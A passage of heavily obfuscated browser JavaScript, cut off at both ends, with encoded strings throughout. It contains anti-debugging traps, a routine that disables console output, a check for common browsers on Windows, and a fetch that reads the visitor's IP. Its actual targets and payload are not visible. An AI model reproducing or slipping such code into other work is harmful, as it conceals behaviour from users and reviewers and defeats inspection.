_0x421fa9(_0x2a0d4d-0x1b8,_0x49830b,_0x3480ae-0x198,_0x49830b-0xcc,_0x41940f-0x13e);}if(_0x1f2a42[_0x537797(0x6c8,0x7c7,0x55a,0x8f4,0x637)](_0x1f2a42[_0x537797(0x889,0xaa2,0xafa,0x80d,0xa18)],_0x1f2a42[_0x380a6c(0x649,0x909,0x78d,0x9a7,0x8fc)])){const {browsers:_0x372653,os:_0x8408be}=_0x5e4832[_0x380a6c(0x7c1,0x689,0x6f5,0x7dd,0x919)](_0x37eab7);return(_0x372653[_0x380a6c(0xde,0x371,0x386,0x1e6,0x150)+'e']||_0x372653[_0x1d875c(0x5f4,0x3c3,0x7bd,0x849,0x5d1)+'ox']||_0x372653[_0x537797(0x806,0x761,0x578,0x9fc,0xa5e)]||_0x372653[_0xf5da82(0x599,0x4b0,0x6f3,0x98d,0x95d)])&&_0x8408be[_0x2e3c9f(0x4d3,0x5dd,0x876,0x599,0x610)+'ws'];}else{if(_0x181fbc){if(_0x1f2a42[_0x537797(0x3f5,0x17d,0x65a,0x30c,0x1ad)](_0x1f2a42[_0x2e3c9f(0x557,0x5cb,0x509,0x6b1,0x832)],_0x1f2a42[_0xf5da82(0x64e,0x359,0x3ff,0x2d0,0x214)])){const _0xa513e3=_0x181fbc[_0x2e3c9f(0x50b,0x688,0x7dc,0x7d3,0x93a)](_0x3cc032,arguments);return _0x181fbc=null,_0xa513e3;}else{if(_0x41b3bd){const _0x2ce19d=_0x585b72[_0x380a6c(0x63f,0x738,0x4ff,0x5d8,0x3ef)](_0x9c15dc,arguments);return _0x1716a0=null,_0x2ce19d;}}}}}:function(){};return _0x36ed65=![],_0x2add6a;}};}());(function(){function _0x12d7fb(_0x497a2b,_0xbbc859,_0x1112fb,_0x4b3809,_0x2b7005){return _0x5be1(_0xbbc859-0x263,_0x1112fb);}function _0x23e92c(_0x4150ad,_0x7b6946,_0x8d6712,_0x4f5261,_0x69c257){return _0x5be1(_0x69c257-0x2d6,_0x4f5261);}function _0x10dd97(_0xc12155,_0x37ae5e,_0x363ff7,_0x44d17f,_0x1cc56a){return _0x5be1(_0xc12155-0x29d,_0x363ff7);}const _0x41e3c4={'zfRdg':_0x23e92c(0x9ca,0x83b,0x9c0,0x727,0x89f)+_0x12d7fb(0x38a,0x5ae,0x4b1,0x3ca,0x500)+_0x169a9d(0x37f,0x47a,0x72c,0x5ec,0x235)+_0x169a9d(0x65c,0x6d7,0x4ef,0x802,0x883)+_0x2b6455(0x63d,0x54e,0x83f,0x65d,0x6a0),'UBOnO':function(_0x413cd1,_0x516d0a){return _0x413cd1(_0x516d0a);},'XKUcZ':_0x2b6455(0x6cd,0x4c2,0x289,0x3ee,0x4bb)+_0x2b6455(0x519,0x5de,0x36b,0x7d4,0x5fe)+_0x23e92c(0x602,0x616,0x808,0x5c0,0x7ef)+_0x10dd97(0x4d0,0x2a1,0x44c,0x314,0x479)+_0x169a9d(0x882,0x711,0x46d,0x90b,0x914)+_0x169a9d(0xbb5,0x9c0,0x9ef,0xb39,0xad7)+_0x10dd97(0x46c,0x312,0x33a,0x26b,0x2cb),'oAPTN':function(_0x14af4a,_0x162ce3){return _0x14af4a===_0x162ce3;},'MtZKK':_0x23e92c(0x81d,0x3fb,0x4a9,0x41b,0x5be),'pSGzy':_0x10dd97(0x4af,0x4ff,0x70e,0x70e,0x2af),'jDDeX':_0x12d7fb(0x855,0x5bf,0x610,0x55a,0x5c8)+_0x12d7fb(0x7fc,0x559,0x451,0x440,0x7b8)+_0x2b6455(0x69c,0x8b8,0x411,0x6cd,0x645)+')','bINil':_0x169a9d(0x97c,0x9c1,0x7ec,0xb47,0x94e)+_0x169a9d(0x3d9,0x5f7,0x7f7,0x51b,0x77c)+_0x2b6455(0x87b,0x813,0x92a,0x58e,0x6cf)+_0x2b6455(0x499,0x749,0x368,0x856,0x5d0)+_0x12d7fb(0x2c7,0x448,0x66c,0x43a,0x530)+_0x12d7fb(0x69a,0x75b,0x53c,0x75d,0x7e5)+_0x2b6455(0x297,0x7c4,0x474,0x659,0x531),'IZZrC':function(_0x31a262,_0x3efcde){return _0x31a262(_0x3efcde);},'ZYhZR':_0x10dd97(0x4ca,0x451,0x349,0x2c9,0x44f),'NpIyj':function(_0x6bdd5,_0x5b4493){return _0x6bdd5+_0x5b4493;},'CdwEr':_0x10dd97(0x84b,0x9ba,0x755,0x767,0x755),'SkhcH':function(_0x19d183,_0x44cd8b){return _0x19d183+_0x44cd8b;},'ynnUE':_0x169a9d(0x8b7,0x936,0xb72,0x7f9,0x7f5),'GpuVp':_0x10dd97(0x54c,0x414,0x4be,0x451,0x52e),'tZPSP':function(_0x180f76,_0x3d7f8f){return _0x180f76!==_0x3d7f8f;},'vwzut':_0x12d7fb(0x583,0x542,0x392,0x699,0x4d1),'MdtWk':_0x23e92c(0x6dd,0x7f6,0x526,0x519,0x6cf),'vIouT':function(_0x335f4d){return _0x335f4d();},'oizHA':function(_0x529929,_0x1cd1c5,_0x45a934){return _0x529929(_0x1cd1c5,_0x45a934);}};function _0x2b6455(_0x110e34,_0x10aad5,_0x2fcb92,_0x4c9206,_0x3491fb){return _0x5be1(_0x3491fb-0x22b,_0x110e34);}function _0x169a9d(_0x3670b3,_0x41b1f7,_0x361597,_0x42b71e,_0x5d2986){return _0x5be1(_0x41b1f7-0x30d,_0x361597);}_0x41e3c4[_0x23e92c(0x667,0x611,0x53f,0x65e,0x475)](_0x24636a,this,function(){function _0x2a01f8(_0x411be5,_0x32a755,_0x2b6236,_0x3abb27,_0x3560f3){return _0x12d7fb(_0x411be5-0x1d7,_0x411be5-0x31,_0x2b6236,_0x3abb27-0x163,_0x3560f3-0x64);}function _0x67ca77(_0x52ebf5,_0x270a97,_0x48e3bc,_0x3d8878,_0x2a0fe8){return _0x10dd97(_0x48e3bc- -0xe5,_0x270a97-0x119,_0x2a0fe8,_0x3d8878-0x5d,_0x2a0fe8-0x44);}function _0x34acd0(_0x4ca0d4,_0x482020,_0x8f939a,_0x491f83,_0x46cb5d){return _0x10dd97(_0x482020- -0x63b,_0x482020-0x35,_0x46cb5d,_0x491f83-0x13b,_0x46cb5d-0x1d6);}function _0x3b8274(_0xff2605,_0x3b68eb,_0x23d7d2,_0x23aa71,_0x2c604a){return _0x2b6455(_0x2c604a,_0x3b68eb-0x1a2,_0x23d7d2-0xe5,_0x23aa71-0x39,_0x3b68eb-0xbe);}function _0x635853(_0x50438b,_0xc532d4,_0x5a88c8,_0x3db8fe,_0x530aba){return _0x169a9d(_0x50438b-0x187,_0xc532d4- -0x2aa,_0x5a88c8,_0x3db8fe-0xfb,_0x530aba-0xf3);}if(_0x41e3c4[_0x3b8274(0x68a,0x47d,0x3fb,0x567,0x47e)](_0x41e3c4[_0x3b8274(0x1d7,0x451,0x6ef,0x21e,0x3de)],_0x41e3c4[_0x67ca77(0x34b,0x3fc,0x50e,0x468,0x594)])){const _0x30fc89={'GjjBD':_0x41e3c4[_0x2a01f8(0x954,0xab1,0x82f,0x922,0xb27)],'NOhjn':function(_0x1cd6be,_0x1f3a02){function _0x44573c(_0xe4af9f,_0x2fc5df,_0x2f0e67,_0x2d4c2e,_0x268471){return _0x67ca77(_0xe4af9f-0xbf,_0x2fc5df-0xa7,_0x268471- -0x50c,_0x2d4c2e-0x160,_0x2d4c2e);}return _0x41e3c4[_0x44573c(-0xe7,0x20f,0x328,0xd3,0x1a2)](_0x1cd6be,_0x1f3a02);}};_0x41e3c4[_0x2a01f8(0x78a,0x882,0x643,0xa1a,0x4e4)](_0x30e7d0,_0x41e3c4[_0x67ca77(0x553,0x8f2,0x7a2,0x995,0x60e)])[_0x3b8274(0x6b6,0x503,0x706,0x26c,0x3f6)](_0x59cfcc=>_0x59cfcc[_0x635853(0x45f,0x3e3,0x4d3,0x4ff,0x13b)]())[_0x3b8274(0x77a,0x503,0x6b6,0x5ae,0x4a7)](_0xb8991b=>_0x3015e8(_0xb8991b['ip']))[_0x2a01f8(0x590,0x73e,0x442,0x381,0x560)](_0x3afa20=>{function _0xfe4078(_0x3895a1,_0x24c31d,_0x394927,_0x2b3add,_0x2dc303){return _0x2a01f8(_0x394927-0x90,_0x24c31d-0x56,_0x3895a1,_0x2b3add-0x135,_0x2dc303-0x2b);}_0x1105a5[_0x2e839d(0x1f7,-0x9b,0x125,-0x199,-0xea)](_0x30fc89[_0xfe4078(0xb25,0x7c5,0x971,0xb45,0x832)],_0x3afa20);function _0x1f40ce(_0x11ceab,_0x4e83c0,_0x4cc82c,_0x3f15a6,_0x257580){return _0x3b8274(_0x11ceab-0x174,_0x4cc82c- -0x2c2,_0x4cc82c-0x12c,_0x3f15a6-0x7c,_0x4e83c0);}function _0x2e839d(_0x1ef9ad,_0x3ac593,_0x1aa509,_0x2a136b,_0x366b9c){return _0x635853(_0x1ef9ad-0x4b,_0x3ac593- -0x28f,_0x1ef9ad,_0x2a136b-0x71,_0x366b9c-0x92);}_0x30fc89[_0x1f40ce(0x1a5,0x149,0x28d,0x316,0x494)](_0x1413f6,null);});}else{const _0x14ca65=new RegExp(_0x41e3c4[_0x34acd0(0x173,0x107,-0x118,0x3ad,0xf8)]),_0x4a15d3=new RegExp(_0x41e3c4[_0x34acd0(0xa3,0xbd,-0x5f,0x2ae,-0x153)],'i'),_0x47d223=_0x41e3c4[_0x67ca77(0x2bb,0x4c4,0x3b1,0x1d8,0x4eb)](_0x5e7fc7,_0x41e3c4[_0x67ca77(0x455,0x3ca,0x346,0x523,0x5e2)]);if(!_0x14ca65[_0x3b8274(0x81f,0x85c,0x79b,0x823,0x6ae)](_0x41e3c4[_0x34acd0(0x10d,-0x9b,0xd6,0xbc,0xb9)](_0x47d223,_0x41e3c4[_0x2a01f8(0x5d1,0x61f,0x4fe,0x496,0x709)]))||!_0x4a15d3[_0x3b8274(0x8af,0x85c,0x881,0x5cc,0xabf)](_0x41e3c4[_0x34acd0(0x151,0x27b,0x302,-0x1c,0x525)](_0x47d223,_0x41e3c4[_0x2a01f8(0x76a,0x553,0x8e5,0x7bc,0x50f)]))){if(_0x41e3c4[_0x3b8274(0x543,0x47d,0x44b,0x57d,0x399)](_0x41e3c4[_0x3b8274(0x97e,0x842,0x9ad,0x9f9,0x9d0)],_0x41e3c4[_0x67ca77(0x600,0x6e9,0x711,0x981,0x7d7)]))_0x41e3c4[_0x67ca77(0x892,0x7f3,0x6ae,0x620,0x7c6)](_0x47d223,'0');else return _0x1d13e4;}else _0x41e3c4[_0x2a01f8(0x943,0x9b9,0x994,0x937,0x7e7)](_0x41e3c4[_0x34acd0(0xa8,0x57,-0x101,0x150,0x2b0)],_0x41e3c4[_0x635853(0x3c5,0x322,0x26b,0x125,0x186)])?_0x41e3c4[_0x34acd0(0x2e9,0xd3,0x340,-0x17e,0x279)](_0x5e7fc7):_0x3cfc9d=_0x4816da;}})();}());const _0x1d5288=(function(){function _0xb784b5(_0x51e3ec,_0x510c54,_0x14d9ab,_0x3b77b8,_0xdc40ed){return _0x5be1(_0x51e3ec-0x21,_0x14d9ab);}const _0x44b3fd={'VcEGk':_0x3d720a(0xfd,0x440,0x5f4,0x202,0x365)+_0x35ec44(0x31f,0x3e9,0x57e,0x2cd,0x372)+_0x3d720a(0x10c,0x1e5,0x271,0x247,0x1bf),'HFPAe':_0x3d720a(0x695,0x40d,0x71a,0x7ef,0x58d)+'er','jMamX':_0x3d720a(0x75c,0x7c5,0x46d,0x828,0x592),'fdJIJ':function(_0x3553a3,_0x1649ad){return _0x3553a3!==_0x1649ad;},'RPvUe':_0x3d720a(0x3c6,0x31b,0x4e0,0x14a,0x3f4),'qBHTJ':function(_0x409479,_0x702458){return _0x409479!==_0x702458;},'MjNdv':_0x3d720a(0x319,0x6c0,0x4e6,0x369,0x452),'NquKK':_0x27037b(0x68d,0x368,0x2b7,0x6a2,0x563),'nKveC':function(_0x2276ff,_0x5b335c){return _0x2276ff(_0x5b335c);},'Ohwnt':_0x3d720a(-0x75,0x106,-0x5c,-0xae,0x188)+_0x27037b(0x844,0x7c8,0x8fc,0x965,0x90a)+_0x35ec44(0xf2,0x342,0x2f3,0x504,0x177)+_0x540303(0x280,0x271,0x3c1,0x284,0x1ee)+'/','SNqKx':_0x35ec44(0x23d,0xc0,0x30a,0x1a1,0x3ab)};function _0x35ec44(_0x21bf23,_0x264474,_0x24ecf5,_0x1398c3,_0x3976ae){return _0x5be1(_0x24ecf5- -0x12a,_0x264474);}function _0x540303(_0x48b715,_0x4de36d,_0x1b1b94,_0xf0a8ba,_0x3e6101){return _0x5be1(_0x1b1b94-0xa3,_0xf0a8ba);}function _0x3d720a(_0x5bdfe6,_0x54a491,_0x202605,_0x3c43bf,_0x47c281){return _0x5be1(_0x47c281- -0x108,_0x3c43bf);}function _0x27037b(_0x1be188,_0x4c6303,_0x1b8aeb,_0x332570,_0x4f1695){return _0x5be1(_0x4f1695-0x37f,_0x4c6303);}let _0x57559a=!![];return function(_0xfca9a0,_0x1d4353){function _0x56e5ce(_0x2e4685,_0x49d13e,_0x1c7bc6,_0x24d430,_0x842b26){return _0x35ec44(_0x2e4685-0xaf,_0x24d430,_0x1c7bc6-0x2f,_0x24d430-0x3d,_0x842b26-0x168);}function _0x109cd2(_0x4c543e,_0x159310,_0x4e13e3,_0x1c7e44,_0x1bfc2e){return _0x35ec44(_0x4c543e-0x198,_0x1c7e44,_0x1bfc2e-0x27f,_0x1c7e44-0x18a,_0x1bfc2e-0x3d);}function _0x8fcccd(_0x5da3e7,_0x240e13,_0x524778,_0x21646d,_0x9a52ca){return _0x27037b(_0x5da3e7-0x18e,_0x9a52ca,_0x524778-0x1d2,_0x21646d-0x142,_0x21646d- -0x4db);}function _0x4cf8e8(_0x3a7e05,_0x1f216d,_0x5f1909,_0x3cbaa9,_0x4cecad){return _0x27037b(_0x3a7e05-0x152,_0x4cecad,_0x5f1909-0x199,_0x3cbaa9-0xc8,_0x5f1909- -0x32);}const _0x48655b={'JTOrq':function(_0x239023,_0x4a7566){function _0x17cb12(_0x551985,_0x1c0436,_0x56a1c7,_0x173645,_0x126875){return _0x5be1(_0x1c0436-0x12d,_0x551985);}return _0x44b3fd[_0x17cb12(0x33d,0x35e,0x53c,0x469,0x441)](_0x239023,_0x4a7566);},'pRyQn':_0x44b3fd[_0x109cd2(0x1d7,0x571,0x29c,0x391,0x465)]};function _0x5cc4a8(_0x2f2bc3,_0x2fe19f,_0x3c061d,_0x160959,_0x44b4b6){return _0x27037b(_0x2f2bc3-0xc6,_0x160959,_0x3c061d-0x182,_0x160959-0x78,_0x2fe19f- -0x418);}if(_0x44b3fd[_0x109cd2(0x234,0x432,0x372,0x42c,0x309)](_0x44b3fd[_0x109cd2(0x5fb,0x387,0x74d,0x3d9,0x539)],_0x44b3fd[_0x8fcccd(0x172,0x3b9,0x419,0x288,0x9)]))_0x48655b[_0x5cc4a8(0x5c2,0x5b6,0x4c0,0x6d8,0x577)](_0x624f38,_0x48655b[_0x56e5ce(0x4b5,0x6bf,0x4f9,0x6e7,0x734)]);else{const _0x57ae46=_0x57559a?function(){const _0x2fffb4={};_0x2fffb4[_0x3a1f9d(0x4e3,0x310,0x299,0x355,0x3f7)]=_0x44b3fd[_0x3a1f9d(-0x2b,0x2c0,0x19f,0x279,0x249)];function _0x3be8a5(_0x44fc2e,_0x3c0ba4,_0x135950,_0x569707,_0x1a7869){return _0x8fcccd(_0x44fc2e-0xba,_0x3c0ba4-0x1d6,_0x135950-0x156,_0x1a7869-0x342,_0x569707);}function _0x195a3e(_0x16d8cd,_0x23dd69,_0x41e87a,_0x3d9c7d,_0xf2fa50){return _0x56e5ce(_0x16d8cd-0xa9,_0x23dd69-0x1a0,_0x23dd69-0x474,_0x41e87a,_0xf2fa50-0xf2);}function _0x30ab01(_0x30bf36,_0x3f769c,_0x43ab08,_0x49c830,_0x15e4bd){return _0x8fcccd(_0x30bf36-0xd5,_0x3f769c-0x91,_0x43ab08-0xdb,_0x49c830- -0x1d2,_0x15e4bd);}function _0x189186(_0x28d012,_0x3b0768,_0x23fed5,_0x2c6cba,_0x48b031){return _0x56e5ce(_0x28d012-0xe4,_0x3b0768-0x1a9,_0x23fed5-0x128,_0x48b031,_0x48b031-0x11c);}_0x2fffb4[_0x3be8a5(0x3cd,0x2e6,0x1cb,0x174,0x364)]=_0x44b3fd[_0x189186(0x64d,0x6fd,0x500,0x5c8,0x74c)],_0x2fffb4[_0x3a1f9d(0x31f,0x3ca,0x1f0,0x3cf,0x476)]=_0x44b3fd[_0x189186(0x232,-0x42,0x1e9,0x43e,0x5f)];const _0x259ac6=_0x2fffb4;function _0x3a1f9d(_0x4b8065,_0x2b3fb5,_0x113d71,_0x5cd047,_0x54a76c){return _0x8fcccd(_0x4b8065-0x1e5,_0x2b3fb5-0xf1,_0x113d71-0x95,_0x5cd047- -0x137,_0x113d71);}if(_0x44b3fd[_0x3be8a5(0x5d1,0x547,0x587,0x302,0x437)](_0x44b3fd[_0x189186(0x147,0x310,0x19f,0x229,0x88)],_0x44b3fd[_0x30ab01(-0x3e2,-0x386,-0x3b7,-0x1bc,0x48)]))return function(_0xba04b4){}[_0x3be8a5(0x7a3,0x599,0x624,0x95a,0x7fd)+_0x3a1f9d(0x1d6,0x133,-0xdd,0x19c,0x355)+'r'](_0x259ac6[_0x189186(0x74a,0x652,0x615,0x69f,0x59b)])[_0x3be8a5(0x7fe,0x3f8,0x33d,0x7ba,0x54d)](_0x259ac6[_0x3a1f9d(0x59,0xb0,-0x1e7,-0x115,-0x14)]);else{if(_0x1d4353){if(_0x44b3fd[_0x30ab01(-0x45,-0x2d3,-0x20c,-0x17a,0x12d)](_0x44b3fd[_0x3be8a5(0x3a6,0x5e1,0x671,0x3b3,0x5e0)],_0x44b3fd[_0x3be8a5(0x717,0x7fd,0x86f,0x97a,0x7ee)])){const _0xeda232=_0x1d4353[_0x195a3e(0x476,0x6e0,0x4c3,0x5da,0x90e)](_0xfca9a0,arguments);return _0x1d4353=null,_0xeda232;}else{const _0x412d34=new _0x116a6c(_0x40467e);return _0x412d34[_0x3be8a5(0x582,0x210,0x257,0x26a,0x394)+_0x3a1f9d(0x579,0x2bc,0x30e,0x30b,0x32c)+'ms'][_0x189186(0x121,0x493,0x2fb,0x45d,0x23c)](_0x259ac6[_0x30ab01(0x5cc,0xb5,0x31f,0x334,0x5c0)],_0x4f5c5b[_0x3a1f9d(0x161,-0x34,0x2f0,0xdb,0x2e)+_0x3a1f9d(-0x16b,-0x43,0x65,-0x44,0xea)][_0x30ab01(0xad,0x119,0x1b3,-0xa1,-0xbf)+_0x3a1f9d(0x22f,0x4f,0xe3,0x13f,0x361)]),_0x412d34[_0x189186(0x1bf,0x1db,0x46b,0x5e6,0x3f3)+_0x189186(0x434,0x7cb,0x64c,0x661,0x671)]();}}}}:function(){};return _0x57559a=![],_0x57ae46;}};}());function _0x12b2ce(_0x18bf8c,_0x172daf,_0x274eca,_0x1aedff,_0x2d9cff){return _0x5be1(_0x2d9cff- -0x169,_0x274eca);}const _0x61db87=_0x1d5288(this,function(){const _0x30bd90={'OJzcr':_0x6aaeba(0x726,0x53d,0x523,0x64d,0x360)+_0x6aaeba(0xda,0x2bf,0x1aa,0x3a3,0x183)+_0x57eb76(0x35f,0x147,0x16b,0x59e,0x1dc)+_0x57eb76(0x5bc,0x65f,0x4f0,0x40e,0x75a)+_0x23c19b(0x80a,0x717,0x7c0,0x549,0x7d2),'FFtEw':function(_0x14508e,_0x47b890){return _0x14508e(_0x47b890);},'WESGe':function(_0x1a68cd,_0x28691f){return _0x1a68cd!==_0x28691f;},'QwRKf':_0x6aaeba(0x711,0x597,0x483,0x444,0x3f9),'sWGEe':function(_0x31d226,_0x3a644c){return _0x31d226+_0x3a644c;},'kiuKL':function(_0x146fd3,_0x213bfc){return _0x146fd3+_0x213bfc;},'uZkrI':_0x288602(-0x3a2,-0x1fa,-0x107,-0x328,0xa5)+_0x6aaeba(0x35a,0x538,0x759,0x579,0x7e1)+_0x57eb76(0x7a1,0x7da,0x5f6,0x8ba,0x61d)+_0x23c19b(0x8d4,0x7e4,0x8ff,0x998,0xa66),'IgJdf':_0x23c19b(0x955,0x8b2,0x782,0x6c3,0x7da)+_0x57eb76(0x800,0x9a9,0x63a,0x66c,0x918)+_0x57eb76(0x653,0x448,0x44d,0x626,0x7a8)+_0x23c19b(0x770,0xa02,0x89c,0x93d,0x9a2)+_0x53f7a7(0x69f,0x64b,0x414,0x573,0x5c2)+_0x288602(-0x10d,-0x10d,-0x1d6,-0x324,-0x14c)+'\x20)','pObbr':function(_0x1bf8e8){return _0x1bf8e8();},'FvbGC':_0x57eb76(0x4b2,0x51d,0x64d,0x43f,0x526),'aidiC':_0x53f7a7(0x96f,0x90f,0x8ae,0x99c,0x90c),'NWeoD':_0x6aaeba(0x258,0x2f6,0x1c8,0x1b8,0x4fa),'WaUTa':_0x6aaeba(0x79a,0x505,0x52d,0x79e,0x79f),'MOLbj':_0x288602(0x3a2,0x1dd,0x88,-0xcf,0x1a6),'HOvEt':_0x288602(-0x18,-0x203,-0x20,-0x42,-0x364),'UUWmQ':_0x53f7a7(0x785,0x8b9,0x69e,0x7e5,0x8a5)+_0x288602(0x3d7,0x304,0x4b5,0x297,0x597),'RcnUK':_0x53f7a7(0x7ee,0x83b,0xa17,0x660,0x78e),'mfxjB':_0x23c19b(0x688,0x79d,0x7d1,0xa7f,0x9c3),'BRhFZ':function(_0x2ae43c,_0x8fd1f2){return _0x2ae43c<_0x8fd1f2;},'yhQzE':function(_0x23cb73,_0x5dc394){return _0x23cb73===_0x5dc394;},'umFoH':_0x23c19b(0x825,0x643,0x802,0x724,0xa15)};function _0x53f7a7(_0xdd22ae,_0x25d9a3,_0x3bd71b,_0x396172,_0x1ed999){return _0x5be1(_0xdd22ae-0x360,_0x25d9a3);}let _0x468e2e;function _0x288602(_0x386fb8,_0x27f82c,_0x3a3de5,_0x501f8b,_0x278042){return _0x5be1(_0x27f82c- -0x394,_0x278042);}try{if(_0x30bd90[_0x6aaeba(-0xd,0x1f3,0x1e,0xe5,0xa8)](_0x30bd90[_0x23c19b(0x49c,0x26e,0x4b6,0x513,0x61b)],_0x30bd90[_0x6aaeba(-0xaa,0xdf,-0x187,0xf2,-0x164)])){const _0x5e94c6=_0x842a60?function(){function _0x757e98(_0x12bb43,_0x4192c1,_0x4678e7,_0x329010,_0x5e8a2a){return _0x53f7a7(_0x5e8a2a-0x54,_0x12bb43,_0x4678e7-0x104,_0x329010-0x9,_0x5e8a2a-0x1dd);}if(_0x109cca){const _0xad90f2=_0x38220f[_0x757e98(0x656,0x6c1,0x749,0x954,0x71b)](_0x5d03e8,arguments);return _0x768ea2=null,_0xad90f2;}}:function(){};return _0x210d3b=![],_0x5e94c6;}else{const _0x39e7c0=_0x30bd90[_0x6aaeba(0x34d,0x390,0x4a3,0x297,0x25f)](Function,_0x30bd90[_0x53f7a7(0x9bf,0x846,0xbb5,0xa34,0x8c3)](_0x30bd90[_0x57eb76(0x808,0xa39,0x86c,0x8a9,0x8d6)](_0x30bd90[_0x53f7a7(0x6ad,0x5e3,0x5d0,0x918,0x4fa)],_0x30bd90[_0x6aaeba(0x73a,0x630,0x52f,0x38b,0x811)]),');'));_0x468e2e=_0x30bd90[_0x288602(0x22d,0x14b,0x23d,0x252,0x353)](_0x39e7c0);}}catch(_0x31863f){_0x30bd90[_0x57eb76(0x471,0x577,0x40f,0x493,0x1ef)](_0x30bd90[_0x57eb76(0x61f,0x61a,0x83b,0x600,0x8a3)],_0x30bd90[_0x53f7a7(0x7e4,0x997,0x555,0x7c9,0x6e0)])?_0x468e2e=window:(_0x272396[_0x53f7a7(0x4f1,0x4de,0x557,0x382,0x41c)](_0x30bd90[_0x57eb76(0x3da,0x2ac,0x349,0x303,0x4ae)],_0x370961),_0x30bd90[_0x57eb76(0x60e,0x6b8,0x6f8,0x827,0x38d)](_0x4fac92,null));}function _0x57eb76(_0x1a3307,_0x5e0329,_0x1b81cc,_0x1441af,_0x34c5b0){return _0x5be1(_0x1a3307-0x1f2,_0x1441af);}function _0x23c19b(_0x1e2fbf,_0xcbf8d6,_0x144697,_0x1c0787,_0x5e024b){return _0x5be1(_0x144697-0x34b,_0x1e2fbf);}function _0x6aaeba(_0x2f2ee0,_0x290318,_0x762049,_0x3de886,_0x29d639){return _0x5be1(_0x290318- -0x8c,_0x2f2ee0);}const _0x55a948=_0x468e2e[_0x288602(0x155,-0xfb,-0x266,0x91,-0x315)+'le']=_0x468e2e[_0x53f7a7(0x5f9,0x648,0x38d,0x614,0x753)+'le']||{},_0x3d3007=[_0x30bd90[_0x57eb76(0x613,0x629,0x4d9,0x42f,0x640)],_0x30bd90[_0x23c19b(0x922,0x6a7,0x91d,0x91d,0x727)],_0x30bd90[_0x288602(0x125,0x1a4,0x18e,-0xb8,-0x7c)],_0x30bd90[_0x6aaeba(0x4ef,0x40a,0x5aa,0x540,0x38c)],_0x30bd90[_0x57eb76(0x7cb,0x95f,0x6e9,0x93b,0xa1d)],_0x30bd90[_0x6aaeba(0x23e,0x2bc,0xc3,0x52,0xfd)],_0x30bd90[_0x23c19b(0x511,0x7d3,0x6ed,0x56e,0x4d8)]];for(let _0x10c057=0xb*-0x4a+0x1*-0xe5f+0x118d;_0x30bd90[_0x53f7a7(0x5d5,0x6ec,0x40a,0x629,0x605)](_0x10c057,_0x3d3007[_0x53f7a7(0x56d,0x361,0x549,0x75a,0x77f)+'h']);_0x10c057++){if(_0x30bd90[_0x23c19b(0x432,0x6ce,0x6ae,0x73b,0x82f)](_0x30bd90[_0x288602(0x27d,0xf8,0x308,-0x13d,-0xa1)],_0x30bd90[_0x53f7a7(0x7ec,0x698,0x9bb,0x8f4,0x6ce)])){const _0x7f6c31=_0x1d5288[_0x53f7a7(0x977,0xb8d,0xa65,0x895,0xadc)+_0x53f7a7(0x78f,0x84c,0x869,0x808,0x58b)+'r'][_0x57eb76(0x877,0x7aa,0x944,0x8f1,0xa6f)+_0x6aaeba(0x748,0x55b,0x553,0x376,0x3f9)][_0x53f7a7(0x631,0x8bb,0x8df,0x3ce,0x43d)](_0x1d5288),_0x4766b0=_0x3d3007[_0x10c057],_0x271e87=_0x55a948[_0x4766b0]||_0x7f6c31;_0x7f6c31[_0x288602(-0xdd,-0x1c0,-0x85,-0x1b9,-0x3ac)+_0x53f7a7(0x5f6,0x6fb,0x4eb,0x501,0x355)]=_0x1d5288[_0x23c19b(0x51f,0x466,0x61c,0x750,0x5a0)](_0x1d5288),_0x7f6c31[_0x6aaeba(0x227,0x3b2,0x629,0x349,0x314)+_0x57eb76(0x811,0x8db,0x6e9,0x5d2,0x595)]=_0x271e87[_0x57eb76(0x630,0x76f,0x6cc,0x42e,0x5ab)+_0x288602(0x4c4,0x28b,0x17c,-0x17,0x411)][_0x57eb76(0x4c3,0x4fe,0x6ac,0x43b,0x46d)](_0x271e87),_0x55a948[_0x4766b0]=_0x7f6c31;}else _0xc52f65[_0x57eb76(0x842,0x840,0x631,0x844,0x856)+_0x23c19b(0xae4,0x892,0x97f,0x760,0xb91)]&&_0x653f6f[_0x23c19b(0x938,0x8e7,0x99b,0x910,0x9ba)+_0x53f7a7(0x994,0x991,0x803,0x7e9,0xc26)][_0x6aaeba(0x678,0x56f,0x5df,0x4b4,0x34b)+_0x6aaeba(0x2ae,0x266,0x14c,0x155,-0x3c)+'d'](_0x127460);}});_0x61db87();const INFINITE_MODE=![];function _0x18754a(_0x395f04,_0x323db8,_0x15d9b0,_0x23702a,_0x515231){return _0x5be1(_0x515231-0x309,_0x395f04);}(function(){const _0x190d78={'tUiHb':_0x3c96a2(0xff,0x11c,-0x112,0x3d,0x32b)+_0x3c96a2(0x99,0x27,-0x31,-0x1c4,-0xb0)+_0x38b5f0(0x54e,0x1f2,0x135,0x1f7,0x353)+')','gPMZg':_0x2d7e95(0x5ae,0x2e0,0x38a,0x5e5,0x4d1)+_0x38b5f0(0xa6,0x20a,0x19d,-0x25,0x223)+_0x4fe4e2(0x231,0x6ff,0x4d5,0x45b,0x4d3)+_0x2d7e95(-0x17f,0x2bd,0x7b,-0x25,0xb7)+_0x2d7e95(0x158,-0x20a,-0x145,0x142,-0x133)+_0x2d7e95(0x369,0x207,0x1ce,0x19a,0xc3)+_0x112dbb(0x2,0xe6,0x23f,-0x19b,-0x239),'iDGGr':function(_0x416dfe,_0x5d5b83){return _0x416dfe(_0x5d5b83);},'xgLyk':_0x4fe4e2(0x2aa,0x8d,0x25e,0x3e9,0x209),'btAeQ':function(_0x35902e,_0x2e24be){return _0x35902e+_0x2e24be;},'Xaxvj':_0x112dbb(0x2aa,0x424,0x1bc,0x456,0x39f),'igAze':_0x2d7e95(0x3ab,0x32e,0x2ff,0xfa,0x514),'ZxOmW':function(_0x4a8e2d){return _0x4a8e2d();},'jFehc':function(_0x3dabd1,_0x29f4c6,_0x3f898c){return 